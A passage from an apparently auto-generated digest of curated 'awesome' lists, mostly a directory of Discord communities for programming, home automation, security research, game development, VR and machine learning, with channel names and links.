* [GitHub Topic - MicroPython](https://github.com/topics/micropython) - Browse GitHub Topics for projects tagged with MicroPython.
* [Libraries.io](https://libraries.io/search?q=micropython) - Libraries.io query for MicroPython.
* [GitLab Explore](https://gitlab.com/explore?sort=latest_activity_desc\&utf8=%E2%9C%93\&name=micropython\&sort=latest_activity_desc) - Explore repositories on GitLab.
### Sensors / Distance Laser
* [Qwiic\_TOF\_Module\_RFD77402 (⭐1)](https://github.com/ZIOCC/Qwiic_TOF_Module_RFD77402) - Qwiic TOF Module (RFD77402) time-of-flight rangefinding module.
## [65. Awesome Crystal](/content/veelenga/awesome-crystal/week/README.md)
### Code Analysis and Metrics
* [linguist.cr (⭐7)](https://github.com/microgit-com/linguist.cr) - Using multiple ways to find programming language used in files, based on Github's Linguist
### Misc
* [simple\_retry (⭐5)](https://github.com/spider-gazelle/simple_retry) - Simple tool for retrying failed code blocks
### Third-party APIs
* [stripe.cr (⭐47)](https://github.com/confact/stripe.cr) - Stripe api wrapper
## [66. Awesome Discord Communities](/content/mhxion/awesome-discord-communities/week/README.md)
### Competitive Programming
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/cp_community.webp">
[**CP Community**](https://discord.com/invite/algorithms) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://codeforces.com/) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/Codeforces) \
Notable Channels: `#beginner-questions`, `#general-cp`, `#problem-spoilers`, `#ioi`,`#icpc`, `#math`, `#errichto-yt`, `#vplanet` \
Language: English
[<img align="right" width="16" height="16" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/up_arrow.png" alt="Back to top">](#contents)
Discussions on the concepts behind modern, and classical computing and its kin.
### Computer Science
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/computer_science.webp">
[**Computer Science**](https://discord.com/invite/eF3Wjsd) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.discordnetwork.com/)\
Notable Channels: `#computer-science`, `#resources`, `#algorithms-and-data-structures`,`#theory-of-computation`, `#information-and-coding-theory`, `#cryptography`, `#artificial-intelligence` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/cs50.webp">
[**cs50**](https://discord.com/invite/QYZQfZ6) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.edx.org/course/cs50s-introduction-to-computer-science) \
Notable Channels: `#lectures`, `#scratch`, `#hello`,`#mario`, `#cash`, `#credit`, `#readability`, `#caesar`, `#substitution`, `#plurality`, `#runoff`, `#tideman`, `#c-to-python-sentimental`, **[`so much more`](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#so-much-more)** \
Language: English
### Internet of Things
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/home_automation.webp">
[**/r/Home Automation**](https://discord.com/invite/homeautomation) [<img height="16px" width="16px" alt="Reddit Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/reddit.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#reddit-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.reddit.com/r/homeautomation/) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/dgparker/rosie-the-bot) \
Notable Channels: `#suggestions`, `#smartspeakers`, `#smarthub`, `#lighting`, `#security`, `#iot-dev`, `#buy-sell-trade` \
Language: English \ <br>
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/home_assistant.webp">
[**Home Assistant**](https://discord.com/invite/c5DvZ4e) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.home-assistant.io/) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/home-assistant) \
Notable Channels: `#homeassistant`, `#support`, `#automations`, `#frontend`, `#devices`, `#templates`, `#add-ons`, `#apps`, `#cameras`, `#diy`, `#node-red`, `#voice-assistants`, `#zigbee`, `#development` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/homebridge.webp">
[**Homebridge**](https://discord.com/invite/Z8jmyvb) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://homebridge.io/) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/homebridge) \
Notable Channels: `#general`, `#homekit`, `#ui`, `#config`, `#raspberry-pi`, `#raspbian-image`, `#macos`, `#bwindows`, `#docker`, `#verified-plugins`, `#plugins`, `#homebridge-beta-testing`, `#plugin-development` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/r_homekit.webp">
[**r/HomeKit**](https://discord.com/invite/b2kTasd) [<img height="16px" width="16px" alt="Reddit Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/reddit.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#reddit-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.reddit.com/r/HomeKit/) \
Notable Channels: `#general`, `#homekit-discussion`, `#hk-showcase`, `#hk-questions-help`, `#homepod-discussion`, `#hp-questions-help`, `#homebridge-discussion`, `#hb-plugin-showcase` \
Language: English
### Haxe
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/haxe.webp">
[**Haxe**](https://discord.com/invite/0uEuWH3spjck73Lo) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://haxe.org/) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/HaxeFoundation) \
Notable Channels: `#general`, `#show-your-work`, `#tools`, `#flixel`, `#heaps`, `#kha`, `#nme`, `#haxepunk`, `#react`, `#haxe-ui`, `#lix`, `#coconut` \
Language: English
### Server Applications
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/r_plex.webp">
[**/r/Plex**](https://discord.com/invite/plex) [<img height="16px" width="16px" alt="Reddit Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/reddit.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#reddit-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.reddit.com/r/PleX/) \
Notable Channels: `#general`, `#software`, `#hardware`, `#media-suggestions` \
Language: English \ <br>
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/librenms.webp">
[**LibreNMS**](https://discord.com/invite/librenms) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.librenms.org/) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/librenms) \
Notable Channels: `#general`, `#devel` \
Language: English \ <br>
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/organizr.webp">
[**Organizr**](https://discord.com/invite/TrNtY7N) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://organizr.app/) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/causefx/Organizr) \
Notable Channels: `#general`, `#customization-theming`, `#groups`, `#organizr-support` \
Language: English \ <br>
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/pi_hole.webp">
[**Pi-Hole**](https://discord.gg/VzThBmB) \
Notable Channels: `#general`, `#tech`, `#share-your-setup`, `#pi-hole-setup`, `#other-support` \
Language: English \ <br>
[<img align="right" width="16" height="16" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/up_arrow.png" alt="Back to top">](#contents)
Everything red and blue teams are leaglly allowed to do; securty asssessment, reverse engineering, loopholes in networks, vulnerability research and so on.
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/the_many_hats_club.webp">
[**Շђє ๓คภץ ђคՇร Ċ̵͕l̶̀͘u̸̍͝b̵͌͐**](https://discord.gg/infosec) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://themanyhats.club/) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/xdfcfc0xa/TMHC-Challenge-Platform) \
Notable Channels: `#infosec-general`, `#technical-chat`, `#student-zone`, `#blue-team-zone`, `#ctf`, `#malware-phishing`, `#cyber-threat-intel`, `#digital-forensics` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/cyberseclabs_lounge.webp">
[**CyberSecLabs Lounge**](https://discord.com/invite/vy75f7W) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.cyberseclabs.co.uk/) \
Notable Channels: `#support-labs`, `#challenge-labs`, `#ctf`, `#technical-help`, `#red-teaming`, `#networking`, `#cryptography`, `#programming` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/defcon.webp">
[**DEFCON**](https://discord.com/invite/defcon) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.defcon.org/) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://media.defcon.org/) \
Notable Channels: *Will open on August 5-8, 2021* \
Language: English \ <br>
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/hacker101.webp">
[**Hacker101**](https://discord.com/invite/32ZNZVN) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.hackerone.com/) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/Hacker0x01) \
Notable Channels: `#general`, `#hacking-resources`, `#questions-and-answers`, `#hacktivity`, `#hackthebox`, `#mother-ctfs`, `#h1-2006-ctf`, `#ctfs`, `#a-little-something-to-get-you-started` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/infosec_and_coding.webp">
[**InfoSec & Coding**](https://discord.gg/zSaDzRW) \
Notable Channels: `#general`, `#questions`, `#programming`, `#hacking`, `#webdev`, `#opearting-systems`, `#ctf`, `#resources` \
Language: English \ <br>
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/locke.webp">
[**LOCKE**](https://discord.gg/Q8YsA7S) \
Notable Channels: `#windows-os`, `#unix-family`, `#mac-os`, `#ethical-hacking`, `#ctf-discussion`, `#job-discussion`, `#networking`, `#cryptography`, `#mobile-devices`, `#web-dev`, `#python` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/reverse_engineering.webp">
[**Reverse Engineering**](https://discord.gg/PSfAu8N) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/Cryptogenic/REBot) \
Notable Channels: `#help`, `#ctf`, `#starting-out`, `#mobile`, `#exploits-and-vulns`, `#hardware`, `#malware`, `#tools`, `#software-protections` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/the_cyber_mentor.webp">
[**The Cyber Mentor**](https://discord.com/invite/Nu59kq5) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.twitch.tv/thecybermentor) \
Notable Channels: `#web-app-course`, `#zero-to-hero`, `#red-teaming`, `#reverse-engineering`, `#linux`, `#web-apps`, `#htb`, `#tryhackme`, `#forensics`, `#job-postings` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/whitehat_hacking.webp">
[**Whitehat Hacking**](https://discord.com/invite/beczNYP) \
Notable Channels: `#cyber-news`, `#hacking`, `#mac-os`, `#windows`, `#linux`, `#ios`, `#android`, `#hardware`, `#coding`, `#malware-analysis`, `#training`, `#c-re-arm-x86-help` \
Language: English
### Flight Simulation
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/coders_craft.webp">
[**Coders Craft**](https://discord.com/invite/DA9qDXF) \
Notable Channels: `#general`, `#xpl-res`, `#dev-chat`, `#lua`, `#c-cpp`, `#microsoft-flight-simulation-dev-chat`, `#modeling-texture` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/flybywire_simulations.webp">
[**FlyByWire Simulations**](https://discord.com/invite/UjzuHMU) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/flybywiresim/a32nx) \
Notable Channels: `#help`, `#aviation-chat`, `#hardware-chat`, `#a32nx-chat`, `#a380x-chat`, `#dev-support`, `#atsu-api`, `#lighting`, `#modeling`, `#sound`, `#your-controls` \
Language: English
[<img align="right" width="16" height="16" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/up_arrow.png" alt="Back to top">](#contents)
Making of games, how to rasterize or real time ray tracing, the complexities behind each object movement, everything before publishing in the marketplace.
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/brackeys.webp">
[**Brackeys**](https://discord.com/invite/brackeys) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.youtube.com/channel/UCYbK_tjZ2OrIZFBvU6CCMiA) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/Brackeys) \
Notable Channels: `#tutorials_and_articles`, `#unity`, `#programming`, `#mobile`, `#code_optimization`, `#shaders`, `#game_jams`, `#art`, `#audio`, `#game_design`, `#marketing`, `#collaboration` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/game_dev_league.webp">
[**Game Dev League**](https://discord.com/invite/gamedev) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://gamedevleague.com/) \
Notable Channels: `#events`, `#unity`, `#unreal-engine`, `#gamemaker-studio`, `#open-source`, `#löve-dev`, `#monogame-and-libgdx-dev`, `#godot`, `#web-dev`, `#cryengine-dev`, `#vr-dev`, **[`so much more`](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#so-much-more)** \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/game_dev_network.webp">
[**Game Dev Network**](https://discord.com/invite/gdn) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://twitter.com/gamedevnetwork_) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/Game-Dev-Network) \
Notable Channels: `#gamedev-talk`, `#career-advice`, `#gamejam`, `#work-in-progress`, `#unity`, `#unreal`, `#godot`, `#gamemaker`, `#stride-xenko`, `#roblox`, `#ui-ux`, `#3d-modeling`, `#sound`, `#looking-for-work` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/osu_dev.webp">
[**osu!dev**](https://discord.com/invite/ppy) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://ppy.sh/) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/ppy) \
Notable Channels: `#osu-lazer`, `#osu-framework`, `#osu-dev`, `#difficulty-osu`, `#difficulty-taiko`, `#difficulty-catch`, `#difficulty-mania`, `#osu-wiki`, `#modding`, `#mappers-guild` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/reddit_r_gamedev.webp">
[**Reddit /r/gamedev**](https://discord.com/invite/reddit-gamedev) [<img height="16px" width="16px" alt="Reddit Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/reddit.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#reddit-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.reddit.com/r/gamedev/) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/r-gamedev) \
Notable Channels: `#gamedev-general`, `#show-off-your-stuff`, `#unity`, `#unreal`, `#godot`, `#lhtml5-javascript`, `#c-cpp-csharp-java`, `#opengl-vulkan`, `#gamemaker`, `#retro`, `#audio`, `#visuals`, `#jobs` \
Language: English
### Gaming on Linux
[Linux Distributions↰](#linux-distributions)
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/gamingonlinux.webp">
[**GamingOnLinux**](https://discord.com/invite/AghnYbMjYg) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.gamingonlinux.com/) \
Notable Channels: `#linux-gaming`, `#proton-steamplay-gaming`, `#wine-gaming`, `#cloud-streaming-stadia`, `#tech-support`, `#emulation`, `#developer-stuff`, `#hardware`, `#vr_and_ar`, `#your-content` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/linux_gaming.webp">
[**Linux Gaming**](https://discord.com/invite/linuxgaming) \
Notable Channels: `#support-general`, `#support-hardware`, `#support-gaming`, `#new-to-linux`, `#tech-general`, `#coding`, `#unixporn`, `#original-content` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/lutris.webp">
[**Lutris**](https://discord.gg/Pnt5CuY) \
Notable Channels: `#news`, `#general`, `#irc`, `#requests_and_feedback`, `#lutris_support`, `#linux_support`, `#installer_creation` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/protondb_official_server.webp">
[**ProtonDB Official Server**](https://discord.com/invite/uuwK9EV) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.protondb.com/) \
Notable Channels: `#protondb-website`, `#proton-game-support`, `#proton`, `#linux`, `#linux-support`, `#general-game-support` \
Language: English
[<img align="right" width="16" height="16" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/up_arrow.png" alt="Back to top">](#contents)
Developing for virtual, augmented, and mixed reality; the head-mounted displays that stimulate our perception of a whole new world. The applications of VR are endless.
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/project_north_star.webp">
[**Project North Star**](https://discord.com/invite/2aE2Nfq) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://developer.leapmotion.com/northstar) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/leapmotion/ProjectNorthStar) \
Notable Channels: `#build-planning`, `#northstar3-2`, `#jenson-redesing`, `#triton`, `#exii-raspberry-pi`, `#cad`, `#eye-tracking`, `#calibration`, `#steamvr`, `#mechanical`, `#firmware`, `#troubleshooting` \
Language: English, Deutsch, français, español, 日本語, 韓國語
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/vrchat.webp">
[**VRChat**](https://discord.com/invite/vrchat) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://vrchat.com/) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/vrchat) \
Notable Channels: `#udon-questions`, `#vrchat-development`, `#avatars`, `#avatar-rigging`, `#animation`, `#shaders`, `#3d-modeling`, `#worlds`, `#world-lighting`, `#oculus-quest-development`, **[`so much more`](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#so-much-more)** \
Language: English, Deutsch, اَلْعَرَبِيَّةُ, français, 汉语, español, 日本語, dansk, 한국어, português, polski, русский
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/virtual_reality.webp">
[**Virtual Reality**](https://discord.com/invite/virtualreality) \
Notable Channels: `#vr-dev`, `#tech-advice`, `#oculus-quest`, `#oculus-rift`, `#oculus-go`, `#valve-index`, `#pimax-vr`, `#htc-vive`, `#windows-mixed-reality`, `#playstation-vr`, `#vr-flightsims` \
Language: English
[<img align="right" width="16" height="16" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/up_arrow.png" alt="Back to top">](#contents)
Data manupulation and visualization, machine learning frameworks and artificial intelligence.
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/r_machinelearning.webp">
[**/r/machinelearning**](https://discord.com/invite/FVBUKzD) \
Notable Channels: `#quick-questions`, `#machine-learning-projects`, `#resources`, `#math-questions`, `#programming-questions`, `#andrew-ng-coursera-machine-learning` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/artificial_intelligence.webp">
[**Artificial Intelligence**](https://discord.com/invite/CbVJYtz) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://discordnetwork.com/) \
Notable Channels: `#questions`, `#machine-learning`, `#deep-learning`, `#reinforcement-learning`, `#natural-language-processing`, `#systems-neuroscience`, `#computer-vision`, **[`so much more`](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#so-much-more)** \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/sentdex.webp">
[**Sentdex**](https://discord.com/invite/sentdex) [<img height="16px" width="16px" alt="Official Badge" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/official.webp">](https://github.com/mhxion/awesome-discord-communities/blob/main/README.md/badges.md#official-identification-badge) [<img height="16px" width="16px" alt="Homepage URL" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/homepage.webp">](https://www.youtube.com/user/sentdex) [<img height="16px" width="16px" alt="Git Repository" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/badges/git.webp">](https://github.com/Sentdex) \
Notable Channels: `#__main__`, `#help` \
Language: English \ <br>
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/tensorflow.webp">
[**TensorFlow**](https://discord.com/invite/64MVzQX) \
Notable Channels: `#tf-general`, `#ai-ethics`, `#tensorflow-javascript`, `#tensorflow-python`, `#convolutional-neural-network`, `#recurrent-neural-network`, `#generative-adversarial-networks` \
Language: English
### Data Science
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/data_science.webp">
[**Data Science**](https://discord.com/invite/UYNaemm) \
Notable Channels: `#general`, `#machine-learning`, `#math`, `#programming`, `#career`, `#visualization`, `#resources`, `#colab`, `#papers` \
Language: English
<img align="left" height="94px" width="94px" alt="Server Icon" src="https://github.com/mhxion/awesome-discord-communities/raw/main/images/server_icons/dvc.webp">
